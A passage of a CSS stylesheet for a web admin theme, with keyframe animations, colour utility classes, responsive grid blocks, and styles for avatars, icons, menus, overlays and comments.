    }
}

@-webkit-keyframes shake {
    0%, 100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
    10% {
        -webkit-transform: translateX(-9px);
        transform: translateX(-9px)
    }
    20% {
        -webkit-transform: translateX(8px);
        transform: translateX(8px)
    }
    30% {
        -webkit-transform: translateX(-7px);
        transform: translateX(-7px)
    }
    40% {
        -webkit-transform: translateX(6px);
        transform: translateX(6px)
    }
    50% {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px)
    }
    60% {
        -webkit-transform: translateX(4px);
        transform: translateX(4px)
    }
    70% {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px)
    }
    80% {
        -webkit-transform: translateX(2px);
        transform: translateX(2px)
    }
    90% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

@-o-keyframes shake {
    0%, 100% {
        -o-transform: translateX(0);
        transform: translateX(0)
    }
    10% {
        -o-transform: translateX(-9px);
        transform: translateX(-9px)
    }
    20% {
        -o-transform: translateX(8px);
        transform: translateX(8px)
    }
    30% {
        -o-transform: translateX(-7px);
        transform: translateX(-7px)
    }
    40% {
        -o-transform: translateX(6px);
        transform: translateX(6px)
    }
    50% {
        -o-transform: translateX(-5px);
        transform: translateX(-5px)
    }
    60% {
        -o-transform: translateX(4px);
        transform: translateX(4px)
    }
    70% {
        -o-transform: translateX(-3px);
        transform: translateX(-3px)
    }
    80% {
        -o-transform: translateX(2px);
        transform: translateX(2px)
    }
    90% {
        -o-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

@keyframes shake {
    0%, 100% {
        -webkit-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0)
    }
    10% {
        -webkit-transform: translateX(-9px);
        -o-transform: translateX(-9px);
        transform: translateX(-9px)
    }
    20% {
        -webkit-transform: translateX(8px);
        -o-transform: translateX(8px);
        transform: translateX(8px)
    }
    30% {
        -webkit-transform: translateX(-7px);
        -o-transform: translateX(-7px);
        transform: translateX(-7px)
    }
    40% {
        -webkit-transform: translateX(6px);
        -o-transform: translateX(6px);
        transform: translateX(6px)
    }
    50% {
        -webkit-transform: translateX(-5px);
        -o-transform: translateX(-5px);
        transform: translateX(-5px)
    }
    60% {
        -webkit-transform: translateX(4px);
        -o-transform: translateX(4px);
        transform: translateX(4px)
    }
    70% {
        -webkit-transform: translateX(-3px);
        -o-transform: translateX(-3px);
        transform: translateX(-3px)
    }
    80% {
        -webkit-transform: translateX(2px);
        -o-transform: translateX(2px);
        transform: translateX(2px)
    }
    90% {
        -webkit-transform: translateX(-1px);
        -o-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

.bg-red-100 {
    background-color: #ffeaea !important
}

.bg-red-200 {
    background-color: #fad3d3 !important
}

.bg-red-300 {
    background-color: #fab4b4 !important
}

.bg-red-400 {
    background-color: #fa9898 !important
}

.bg-red-500 {
    background-color: #fa7a7a !important
}

.bg-red-600 {
    background-color: #f96868 !important
}

.bg-red-700 {
    background-color: #e9595b !important
}

.bg-red-800 {
    background-color: #d6494b !important
}

.red-100 {
    color: #ffeaea !important
}

.red-200 {
    color: #fad3d3 !important
}

.red-300 {
    color: #fab4b4 !important
}

.red-400 {
    color: #fa9898 !important
}

.red-500 {
    color: #fa7a7a !important
}

.red-600 {
    color: #f96868 !important
}

.red-700 {
    color: #e9595b !important
}

.red-800 {
    color: #d6494b !important
}

.bg-pink-100 {
    background-color: #fce4ec !important
}

.bg-pink-200 {
    background-color: #ffccde !important
}

.bg-pink-300 {
    background-color: #fba9c6 !important
}

.bg-pink-400 {
    background-color: #fb8db4 !important
}

.bg-pink-500 {
    background-color: #f978a6 !important
}

.bg-pink-600 {
    background-color: #f96197 !important
}

.bg-pink-700 {
    background-color: #f44c87 !important
}

.bg-pink-800 {
    background-color: #e53b75 !important
}

.pink-100 {
    color: #fce4ec !important
}

.pink-200 {
    color: #ffccde !important
}

.pink-300 {
    color: #fba9c6 !important
}

.pink-400 {
    color: #fb8db4 !important
}

.pink-500 {
    color: #f978a6 !important
}

.pink-600 {
    color: #f96197 !important
}

.pink-700 {
    color: #f44c87 !important
}

.pink-800 {
    color: #e53b75 !important
}

.bg-purple-100 {
    background-color: #f6f2ff !important
}

.bg-purple-200 {
    background-color: #e3dbf4 !important
}

.bg-purple-300 {
    background-color: #d2c5ec !important
}

.bg-purple-400 {
    background-color: #bba7e4 !important
}

.bg-purple-500 {
    background-color: #a58add !important
}

.bg-purple-600 {
    background-color: #926dde !important
}

.bg-purple-700 {
    background-color: #7c51d1 !important
}

.bg-purple-800 {
    background-color: #6d45bc !important
}

.purple-100 {
    color: #f6f2ff !important
}

.purple-200 {
    color: #e3dbf4 !important
}

.purple-300 {
    color: #d2c5ec !important
}

.purple-400 {
    color: #bba7e4 !important
}

.purple-500 {
    color: #a58add !important
}

.purple-600 {
    color: #926dde !important
}

.purple-700 {
    color: #7c51d1 !important
}

.purple-800 {
    color: #6d45bc !important
}

.bg-indigo-100 {
    background-color: #edeff9 !important
}

.bg-indigo-200 {
    background-color: #dadef5 !important
}

.bg-indigo-300 {
    background-color: #bcc5f4 !important
}

.bg-indigo-400 {
    background-color: #9daaf3 !important
}

.bg-indigo-500 {
    background-color: #8897ec !important
}

.bg-indigo-600 {
    background-color: #677ae4 !important
}

.bg-indigo-700 {
    background-color: #5166d6 !important
}

.bg-indigo-800 {
    background-color: #465bd4 !important
}

.indigo-100 {
    color: #edeff9 !important
}

.indigo-200 {
    color: #dadef5 !important
}

.indigo-300 {
    color: #bcc5f4 !important
}

.indigo-400 {
    color: #9daaf3 !important
}

.indigo-500 {
    color: #8897ec !important
}

.indigo-600 {
    color: #677ae4 !important
}

.indigo-700 {
    color: #5166d6 !important
}

.indigo-800 {
    color: #465bd4 !important
}

.bg-blue-100 {
    background-color: #e8f1f8 !important
}

.bg-blue-200 {
    background-color: #d5e4f1 !important
}

.bg-blue-300 {
    background-color: #bcd8f1 !important
}

.bg-blue-400 {
    background-color: #a2caee !important
}

.bg-blue-500 {
    background-color: #89bceb !important
}

.bg-blue-600 {
    background-color: #62a8ea !important
}

.bg-blue-700 {
    background-color: #4e97d9 !important
}

.bg-blue-800 {
    background-color: #3583ca !important
}

.blue-100 {
    color: #e8f1f8 !important
}

.blue-200 {
    color: #d5e4f1 !important
}

.blue-300 {
    color: #bcd8f1 !important
}

.blue-400 {
    color: #a2caee !important
}

.blue-500 {
    color: #89bceb !important
}

.blue-600 {
    color: #62a8ea !important
}

.blue-700 {
    color: #4e97d9 !important
}

.blue-800 {
    color: #3583ca !important
}

.bg-cyan-100 {
    background-color: #ecf9fa !important
}

.bg-cyan-200 {
    background-color: #d3eff2 !important
}

.bg-cyan-300 {
    background-color: #baeaef !important
}

.bg-cyan-400 {
    background-color: #9ae1e9 !important
}

.bg-cyan-500 {
    background-color: #77d6e1 !important
}

.bg-cyan-600 {
    background-color: #57c7d4 !important
}

.bg-cyan-700 {
    background-color: #47b8c6 !important
}

.bg-cyan-800 {
    background-color: #37a9b7 !important
}

.cyan-100 {
    color: #ecf9fa !important
}

.cyan-200 {
    color: #d3eff2 !important
}

.cyan-300 {
    color: #baeaef !important
}

.cyan-400 {
    color: #9ae1e9 !important
}

.cyan-500 {
    color: #77d6e1 !important
}

.cyan-600 {
    color: #57c7d4 !important
}

.cyan-700 {
    color: #47b8c6 !important
}

.cyan-800 {
    color: #37a9b7 !important
}

.bg-teal-100 {
    background-color: #ecfdfc !important
}

.bg-teal-200 {
    background-color: #cdf4f1 !important
}

.bg-teal-300 {
    background-color: #99e1da !important
}

.bg-teal-400 {
    background-color: #79d1c9 !important
}

.bg-teal-500 {
    background-color: #56bfb5 !important
}

.bg-teal-600 {
    background-color: #3aa99e !important
}

.bg-teal-700 {
    background-color: #269b8f !important
}

.bg-teal-800 {
    background-color: #178d81 !important
}

.teal-100 {
    color: #ecfdfc !important
}

.teal-200 {
    color: #cdf4f1 !important
}

.teal-300 {
    color: #99e1da !important
}

.teal-400 {
    color: #79d1c9 !important
}

.teal-500 {
    color: #56bfb5 !important
}

.teal-600 {
    color: #3aa99e !important
}

.teal-700 {
    color: #269b8f !important
}

.teal-800 {
    color: #178d81 !important
}

.bg-green-100 {
    background-color: #e7faf2 !important
}

.bg-green-200 {
    background-color: #bfedd8 !important
}

.bg-green-300 {
    background-color: #9fe5c5 !important
}

.bg-green-400 {
    background-color: #7dd3ae !important
}

.bg-green-500 {
    background-color: #5cd29d !important
}

.bg-green-600 {
    background-color: #46be8a !important
}

.bg-green-700 {
    background-color: #36ab7a !important
}

.bg-green-800 {
    background-color: #279566 !important
}

.green-100 {
    color: #e7faf2 !important
}

.green-200 {
    color: #bfedd8 !important
}

.green-300 {
    color: #9fe5c5 !important
}

.green-400 {
    color: #7dd3ae !important
}

.green-500 {
    color: #5cd29d !important
}

.green-600 {
    color: #46be8a !important
}

.green-700 {
    color: #36ab7a !important
}

.green-800 {
    color: #279566 !important
}

.bg-light-green-100 {
    background-color: #f1f7ea !important
}

.bg-light-green-200 {
    background-color: #e0ecd1 !important
}

.bg-light-green-300 {
    background-color: #cadfb1 !important
}

.bg-light-green-400 {
    background-color: #bad896 !important
}

.bg-light-green-500 {
    background-color: #acd57c !important
}

.bg-light-green-600 {
    background-color: #9ece67 !important
}

.bg-light-green-700 {
    background-color: #83b944 !important
}

.bg-light-green-800 {
    background-color: #70a532 !important
}

.light-green-100 {
    color: #f1f7ea !important
}

.light-green-200 {
    color: #e0ecd1 !important
}

.light-green-300 {
    color: #cadfb1 !important
}

.light-green-400 {
    color: #bad896 !important
}

.light-green-500 {
    color: #acd57c !important
}

.light-green-600 {
    color: #9ece67 !important
}

.light-green-700 {
    color: #83b944 !important
}

.light-green-800 {
    color: #70a532 !important
}

.bg-yellow-100 {
    background-color: #fffae7 !important
}

.bg-yellow-200 {
    background-color: #f9eec1 !important
}

.bg-yellow-300 {
    background-color: #f6e7a9 !important
}

.bg-yellow-400 {
    background-color: #f8e59b !important
}

.bg-yellow-500 {
    background-color: #f7e083 !important
}

.bg-yellow-600 {
    background-color: #f7da64 !important
}

.bg-yellow-700 {
    background-color: #f9cd48 !important
}

.bg-yellow-800 {
    background-color: #fbc02d !important
}

.yellow-100 {
    color: #fffae7 !important
}

.yellow-200 {
    color: #f9eec1 !important
}

.yellow-300 {
    color: #f6e7a9 !important
}

.yellow-400 {
    color: #f8e59b !important
}

.yellow-500 {
    color: #f7e083 !important
}

.yellow-600 {
    color: #f7da64 !important
}

.yellow-700 {
    color: #f9cd48 !important
}

.yellow-800 {
    color: #fbc02d !important
}

.bg-orange-100 {
    background-color: #fff3e6 !important
}

.bg-orange-200 {
    background-color: #ffddb9 !important
}

.bg-orange-300 {
    background-color: #fbce9d !important
}

.bg-orange-400 {
    background-color: #f6be80 !important
}

.bg-orange-500 {
    background-color: #f4b066 !important
}

.bg-orange-600 {
    background-color: #f2a654 !important
}

.bg-orange-700 {
    background-color: #ec9940 !important
}

.bg-orange-800 {
    background-color: #e98f2e !important
}

.orange-100 {
    color: #fff3e6 !important
}

.orange-200 {
    color: #ffddb9 !important
}

.orange-300 {
    color: #fbce9d !important
}

.orange-400 {
    color: #f6be80 !important
}

.orange-500 {
    color: #f4b066 !important
}

.orange-600 {
    color: #f2a654 !important
}

.orange-700 {
    color: #ec9940 !important
}

.orange-800 {
    color: #e98f2e !important
}

.bg-brown-100 {
    background-color: #fae6df !important
}

.bg-brown-200 {
    background-color: #e2bdaf !important
}

.bg-brown-300 {
    background-color: #d3aa9c !important
}

.bg-brown-400 {
    background-color: #b98e7e !important
}

.bg-brown-500 {
    background-color: #a17768 !important
}

.bg-brown-600 {
    background-color: #8d6658 !important
}

.bg-brown-700 {
    background-color: #7d5b4f !important
}

.bg-brown-800 {
    background-color: #715146 !important
}

.brown-100 {
    color: #fae6df !important
}

.brown-200 {
    color: #e2bdaf !important
}

.brown-300 {
    color: #d3aa9c !important
}

.brown-400 {
    color: #b98e7e !important
}

.brown-500 {
    color: #a17768 !important
}

.brown-600 {
    color: #8d6658 !important
}

.brown-700 {
    color: #7d5b4f !important
}

.brown-800 {
    color: #715146 !important
}

.bg-grey-100 {
    background-color: #fafafa !important
}

.bg-grey-200 {
    background-color: #eee !important
}

.bg-grey-300 {
    background-color: #e0e0e0 !important
}

.bg-grey-400 {
    background-color: #bdbdbd !important
}

.bg-grey-500 {
    background-color: #9e9e9e !important
}

.bg-grey-600 {
    background-color: #757575 !important
}

.bg-grey-700 {
    background-color: #616161 !important
}

.bg-grey-800 {
    background-color: #424242 !important
}

.grey-100 {
    color: #fafafa !important
}

.grey-200 {
    color: #eee !important
}

.grey-300 {
    color: #e0e0e0 !important
}

.grey-400 {
    color: #bdbdbd !important
}

.grey-500 {
    color: #9e9e9e !important
}

.grey-600 {
    color: #757575 !important
}

.grey-700 {
    color: #616161 !important
}

.grey-800 {
    color: #424242 !important
}

.bg-blue-grey-100 {
    background-color: #f3f7f9 !important
}

.bg-blue-grey-200 {
    background-color: #e4eaec !important
}

.bg-blue-grey-300 {
    background-color: #ccd5db !important
}

.bg-blue-grey-400 {
    background-color: #a3afb7 !important
}

.bg-blue-grey-500 {
    background-color: #76838f !important
}

.bg-blue-grey-600 {
    background-color: #526069 !important
}

.bg-blue-grey-700 {
    background-color: #37474f !important
}

.bg-blue-grey-800 {
    background-color: #263238 !important
}

.blue-grey-100 {
    color: #f3f7f9 !important
}

.blue-grey-200 {
    color: #e4eaec !important
}

.blue-grey-300 {
    color: #ccd5db !important
}

.blue-grey-400 {
    color: #a3afb7 !important
}

.blue-grey-500 {
    color: #76838f !important
}

.blue-grey-600 {
    color: #526069 !important
}

.blue-grey-700 {
    color: #37474f !important
}

.blue-grey-800 {
    color: #263238 !important
}

.bg-primary-100 {
    background-color: #e8f1f8 !important
}

.bg-primary-200 {
    background-color: #d5e4f1 !important
}

.bg-primary-300 {
    background-color: #bcd8f1 !important
}

.bg-primary-400 {
    background-color: #a2caee !important
}

.bg-primary-500 {
    background-color: #89bceb !important
}

.bg-primary-600 {
    background-color: #62a8ea !important
}

.bg-primary-700 {
    background-color: #4e97d9 !important
}

.bg-primary-800 {
    background-color: #3583ca !important
}

.primary-100 {
    color: #e8f1f8 !important
}

.primary-200 {
    color: #d5e4f1 !important
}

.primary-300 {
    color: #bcd8f1 !important
}

.primary-400 {
    color: #a2caee !important
}

.primary-500 {
    color: #89bceb !important
}

.primary-600 {
    color: #62a8ea !important
}

.primary-700 {
    color: #4e97d9 !important
}

.primary-800 {
    color: #3583ca !important
}

.black {
    color: #000 !important
}

.white {
    color: #fff !important
}

.bg-white {
    color: #76838f;
    background-color: #fff
}

.bg-primary {
    color: #fff;
    background-color: #62a8ea
}

.bg-primary:hover {
    background-color: #8fc1f0
}

.bg-primary a, .bg-primary a.bg-primary {
    color: #fff
}

.bg-primary a.bg-primary:hover, .bg-primary a:hover {
    color: #fff
}

.bg-success {
    color: #fff;
    background-color: #46be8a
}

.bg-success:hover {
    background-color: #6ccba2
}

.bg-success a, .bg-success a.bg-primary {
    color: #fff
}

.bg-success a.bg-primary:hover, .bg-success a:hover {
    color: #fff
}

.bg-info {
    color: #fff;
    background-color: #57c7d4
}

.bg-info:hover {
    background-color: #80d5de
}

.bg-info a, .bg-info a.bg-info {
    color: #fff
}

.bg-info a.bg-info:hover, .bg-info a:hover {
    color: #fff
}

.bg-warning {
    color: #fff;
    background-color: #f2a654
}

.bg-warning:hover {
    background-color: #f6bf83
}

.bg-warning a, .bg-warning a.bg-warning {
    color: #fff
}

.bg-warning a.bg-warning:hover, .bg-warning a:hover {
    color: #fff
}

.bg-danger {
    color: #fff;
    background-color: #f96868
}

.bg-danger:hover {
    background-color: #fb9999
}

.bg-danger a, .bg-danger a.bg-danger {
    color: #fff
}

.bg-danger a.bg-danger:hover, .bg-danger a:hover {
    color: #fff
}

.bg-dark {
    color: #fff;
    background-color: #526069
}

.bg-dark:hover {
    background-color: #687a86
}

.bg-dark a, .bg-dark a.bg-dark {
    color: #fff
}

.bg-dark a.bg-dark:hover, .bg-dark a:hover {
    color: #fff
}

.blocks, [class*=blocks-] {
    font-size: 0;
    list-style: none;
    padding: 0;
    margin: 0;
    margin-left: -.9375rem;
    margin-right: -.9375rem
}

.blocks > .block, [class*=blocks-] > .block, [class*=blocks-] > li {
    display: inline-block;
    font-size: 1rem;
    vertical-align: top;
    margin-bottom: 1.875rem;
    padding-left: .9375rem;
    padding-right: .9375rem
}

.blocks.no-space, [class*=blocks-].no-space {
    margin: 0
}

.blocks.no-space > .block, .blocks.no-space > li, [class*=blocks-].no-space > .block, [class*=blocks-].no-space > li {
    padding: 0;
    margin: 0
}

.blocks-100 > .block, .blocks-100 > li {
    width: 100%
}

.blocks-2 > .block, .blocks-2 > li {
    width: 50%
}

.blocks-3 > .block, .blocks-3 > li {
    width: 33.333333%
}

.blocks-4 > .block, .blocks-4 > li {
    width: 25%
}

.blocks-5 > .block, .blocks-5 > li {
    width: 20%
}

.blocks-6 > .block, .blocks-6 > li {
    width: 16.666667%
}

.blocks-xs-100 > .block, .blocks-xs-100 > li {
    width: 100%
}

.blocks-xs-2 > .block, .blocks-xs-2 > li {
    width: 50%
}

.blocks-xs-3 > .block, .blocks-xs-3 > li {
    width: 33.333333%
}

.blocks-xs-4 > .block, .blocks-xs-4 > li {
    width: 25%
}

.blocks-xs-5 > .block, .blocks-xs-5 > li {
    width: 20%
}

.blocks-xs-6 > .block, .blocks-xs-6 > li {
    width: 16.666667%
}

@media (min-width: 480px) {
    .blocks-sm-100 > .block, .blocks-sm-100 > li {
        width: 100%
    }

    .blocks-sm-2 > .block, .blocks-sm-2 > li {
        width: 50%
    }

    .blocks-sm-3 > .block, .blocks-sm-3 > li {
        width: 33.333333%
    }

    .blocks-sm-4 > .block, .blocks-sm-4 > li {
        width: 25%
    }

    .blocks-sm-5 > .block, .blocks-sm-5 > li {
        width: 20%
    }

    .blocks-sm-6 > .block, .blocks-sm-6 > li {
        width: 16.666667%
    }
}

@media (min-width: 768px) {
    .blocks-md-100 > .block, .blocks-md-100 > li {
        width: 100%
    }

    .blocks-md-2 > .block, .blocks-md-2 > li {
        width: 50%
    }

    .blocks-md-3 > .block, .blocks-md-3 > li {
        width: 33.333333%
    }

    .blocks-md-4 > .block, .blocks-md-4 > li {
        width: 25%
    }

    .blocks-md-5 > .block, .blocks-md-5 > li {
        width: 20%
    }

    .blocks-md-6 > .block, .blocks-md-6 > li {
        width: 16.666667%
    }
}

@media (min-width: 992px) {
    .blocks-lg-100 > .block, .blocks-lg-100 > li {
        width: 100%
    }

    .blocks-lg-2 > .block, .blocks-lg-2 > li {
        width: 50%
    }

    .blocks-lg-3 > .block, .blocks-lg-3 > li {
        width: 33.333333%
    }

    .blocks-lg-4 > .block, .blocks-lg-4 > li {
        width: 25%
    }

    .blocks-lg-5 > .block, .blocks-lg-5 > li {
        width: 20%
    }

    .blocks-lg-6 > .block, .blocks-lg-6 > li {
        width: 16.666667%
    }
}

@media (min-width: 1200px) {
    .blocks-xl-100 > .block, .blocks-xl-100 > li {
        width: 100%
    }

    .blocks-xl-2 > .block, .blocks-xl-2 > li {
        width: 50%
    }

    .blocks-xl-3 > .block, .blocks-xl-3 > li {
        width: 33.333333%
    }

    .blocks-xl-4 > .block, .blocks-xl-4 > li {
        width: 25%
    }

    .blocks-xl-5 > .block, .blocks-xl-5 > li {
        width: 20%
    }

    .blocks-xl-6 > .block, .blocks-xl-6 > li {
        width: 16.666667%
    }
}

@media (min-width: 1600px) {
    .blocks-xxl-100 > .block, .blocks-xxl-100 > li {
        width: 100%
    }

    .blocks-xxl-2 > .block, .blocks-xxl-2 > li {
        width: 50%
    }

    .blocks-xxl-3 > .block, .blocks-xxl-3 > li {
        width: 33.333333%
    }

    .blocks-xxl-4 > .block, .blocks-xxl-4 > li {
        width: 25%
    }

    .blocks-xxl-5 > .block, .blocks-xxl-5 > li {
        width: 20%
    }

    .blocks-xxl-6 > .block, .blocks-xxl-6 > li {
        width: 16.666667%
    }
}

.avatar {
    position: relative;
    display: inline-block;
    width: 40px;
    white-space: nowrap;
    border-radius: 1000px;
    vertical-align: bottom
}

.avatar i {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
    border-radius: 100%
}

.avatar img {
    width: 100%;
    max-width: 100%;
    height: auto;
    border: 0 none;
    border-radius: 1000px
}

.avatar-online i {
    background-color: #46be8a
}

.avatar-100 {
    width: 100px
}

.avatar-100 i {
    height: 20px;
    width: 20px
}

.avatar-lg {
    width: 50px
}

.avatar-lg i {
    height: 12px;
    width: 12px
}

.avatar-sm {
    width: 30px
}

.avatar-sm i {
    height: 8px;
    width: 8px
}

.avatar-xs {
    width: 20px
}

.avatar-xs i {
    height: 7px;
    width: 7px
}

.icon {
    position: relative;
    display: inline-block;
    font-style: normal;
    font-weight: 400;
    text-rendering: auto;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    line-height: 1
}

.icon.pull-xs-left {
    margin-right: .3em
}

.icon.pull-xs-right {
    margin-left: .3em
}

.icon-circle {
    position: relative;
    margin: .5em
}

.icon-circle:before {
    position: relative;
    z-index: 1
}

.icon-circle:after {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 0;
    content: "";
    width: 2em;
    height: 2em;
    background-color: inherit;
    border-radius: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.icon-lg {
    font-size: 1.333333em;
    vertical-align: -15%
}

.icon-2x {
    font-size: 2em
}

.icon-spin {
    -webkit-animation: icon-spin 2s infinite linear;
    -o-animation: icon-spin 2s infinite linear;
    animation: icon-spin 2s infinite linear
}

@-webkit-keyframes icon-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-o-keyframes icon-spin {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes icon-spin {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.hamburger {
    vertical-align: middle;
    font-size: 17px
}

.hamburger, .hamburger .hamburger-bar, .hamburger:after, .hamburger:before {
    -webkit-transition: -webkit-transform .2s ease-in-out;
    -o-transition: -o-transform .2s ease-in-out;
    transition: transform .2s ease-in-out
}

.hamburger:after, .hamburger:before {
    content: ""
}

.hamburger .hamburger-bar, .hamburger:after, .hamburger:before {
    display: block;
    width: 1em;
    height: .1em;
    margin: 0;
    border-radius: 1px;
    background: #76838f
}

.navbar-default .hamburger .hamburger-bar, .navbar-default .hamburger:after, .navbar-default .hamburger:before {
    background: #76838f
}

.navbar-inverse .hamburger .hamburger-bar, .navbar-inverse .hamburger:after, .navbar-inverse .hamburger:before {
    background: #fff
}

.hamburger .hamburger-bar {
    margin: .2em 0
}

.hamburger-close:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 8%;
    -ms-transform-origin: 8%;
    -o-transform-origin: 8%;
    transform-origin: 8%
}

.hamburger-close .hamburger-bar {
    opacity: 0
}

.hamburger-close:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: 8%;
    -ms-transform-origin: 8%;
    -o-transform-origin: 8%;
    transform-origin: 8%
}

.hamburger-close.collapsed:before, .hamburger-close.hided:before {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0)
}

.hamburger-close.collapsed .hamburger-bar, .hamburger-close.hided .hamburger-bar {
    opacity: 1
}

.hamburger-close.collapsed:after, .hamburger-close.hided:after {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0)
}

.hamburger-arrow-left.collapsed {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

.hamburger-arrow-left.collapsed:before {
    width: .6em;
    -webkit-transform: translate3d(.45em, .1em, 0) rotate(45deg);
    transform: translate3d(.45em, .1em, 0) rotate(45deg)
}

.hamburger-arrow-left.collapsed .hamburger-bar {
    border-radius: .2em
}

.hamburger-arrow-left.collapsed:after {
    width: .6em;
    -webkit-transform: translate3d(.45em, -.1em, 0) rotate(-45deg);
    transform: translate3d(.45em, -.1em, 0) rotate(-45deg)
}

.counter-label {
    display: block
}

.counter-icon {
    font-size: 20px
}

.table + .panel-footer {
    padding-top: 15px;
    border-color: #e4eaec
}

.cover {
    overflow: hidden
}

.cover-image {
    width: 100%
}

.overlay {
    position: relative;
    display: inline-block;
    width: 100%;
    max-width: 100%;
    margin: 0;
    overflow: hidden;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.overlay-figure {
    width: 100%;
    max-width: 100%;
    margin-bottom: 0
}

.overlay-panel {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 20px;
    color: #fff
}

.overlay-panel a:not([class]) {
    color: inherit;
    text-decoration: underline
}

.overlay-panel > :last-child {
    margin-bottom: 0
}

.overlay-panel h1, .overlay-panel h2, .overlay-panel h3, .overlay-panel h4, .overlay-panel h5, .overlay-panel h6 {
    color: inherit
}

.overlay-hover:not(:hover) .overlay-panel:not(.overlay-background-fixed) {
    opacity: 0
}

.overlay-background {
    background: rgba(0, 0, 0, .5)
}

.overlay-image {
    width: 100%;
    max-width: 100%;
    padding: 0
}

.overlay-top {
    bottom: auto
}

.overlay-bottom {
    top: auto
}

.overlay-left {
    right: auto
}

.overlay-right {
    left: auto
}

.overlay-icon {
    font-size: 0;
    text-align: center
}

.overlay-icon:before {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    content: ""
}

.overlay-icon .icon {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    margin-right: 10px;
    margin-left: 10px;
    font-size: 2rem;
    line-height: 1;
    color: #fff;
    text-decoration: none
}

.overlay-blur, .overlay-fade, .overlay-grayscale, .overlay-scale, .overlay-spin, [class*=overlay-slide] {
    -webkit-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-property: opacity -webkit-transform -webkit-filter, opacity -webkit-transform filter;
    -o-transition-property: opacity -o-transform filter;
    transition-property: opacity transform filter
}

.overlay-fade {
    opacity: .7
}

.overlay-hover:hover .overlay-fade {
    opacity: 1
}

.overlay-scale {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.overlay-hover:hover .overlay-scale {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}

.overlay-spin {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    -o-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0)
}

.overlay-hover:hover .overlay-spin {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    -o-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg)
}

.overlay-grayscale {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%)
}

.overlay-hover:hover .overlay-grayscale {
    filter: grayscale(0);
    -webkit-filter: grayscale(0)
}

[class*=overlay-slide] {
    opacity: 0
}

.overlay-slide-top {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.overlay-slide-bottom {
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.overlay-slide-left {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.overlay-slide-right {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.overlay-hover:hover [class*=overlay-slide] {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
    -ms-transform: translateX(0) translateY(0);
    -o-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0)
}

.comments {
    padding: 0;
    margin: 0
}

.comments .comment {
    border: none;
    border-bottom: 1px solid #e4eaec
}

.comments .comment .comment:first-child {
    border-top: 1px solid #e4eaec
}

.comments .comment .comment:last-child {
    border-bottom: none
}

.comment {
    padding: 20px 0;
    margin: 0
}

.comment .comment {
    margin-top: 20px;
    padding-bottom: 20px
}

.comment .comment:last-child {
    padding-bottom: 0
}

.comment-author, .comment-author:focus, .comment-author:hover {
    color: #37474f
}

.comment-meta {
    margin-left: 5px;
    display: inline-block;
    font-size: .858rem;
    color: #a3afb7
}

.comment-content {
    margin-top: 5px
}

.comment-content p {
    margin-bottom: 10px
}

.pearls {
    display: block;
    margin: 0 0 22px
}

.pearl {
    position: relative;
    padding: 0;
    margin: 0;
    text-align: center
}

.pearl:after, .pearl:before {
    position: absolute;
    top: 18px;
    z-index: 0;
